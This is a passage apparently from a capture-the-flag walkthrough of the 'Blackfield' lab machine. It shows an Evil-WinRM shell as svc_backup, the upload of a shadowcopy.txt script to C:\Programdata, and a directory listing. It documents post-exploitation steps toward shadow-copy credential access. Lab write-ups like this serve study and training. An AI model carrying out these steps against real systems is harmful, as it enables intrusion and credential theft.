 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd C:/Programdata
*Evil-WinRM* PS C:\Programdata> upload shadowcopy.txt
Info: Uploading /home/liwei/Blackfield/shadowcopy.txt to C:\Programdata\shadowcopy.txt
Data: 108 bytes of 108 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Programdata> ls
    Directory: C:\Programdata
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-         2/1/2020  11:04 AM                Microsoft
d-----        3/19/2020  11:08 AM                Package Cache
d-----        5/11/2025   2:08 AM                regid.1991-06.com.microsoft
d-----        9/15/2018  12:19 AM                SoftwareDistribution
d-----        2/23/2020   6:32 AM                ssh
d-----         2/1/2020  10:57 AM                USOPrivate
d-----         2/1/2020  10:57 AM                USOShared
d-----        3/19/2020  11:09 AM                VMware
-a----        5/11/2025   2:22 AM             82 shadowcopy.txt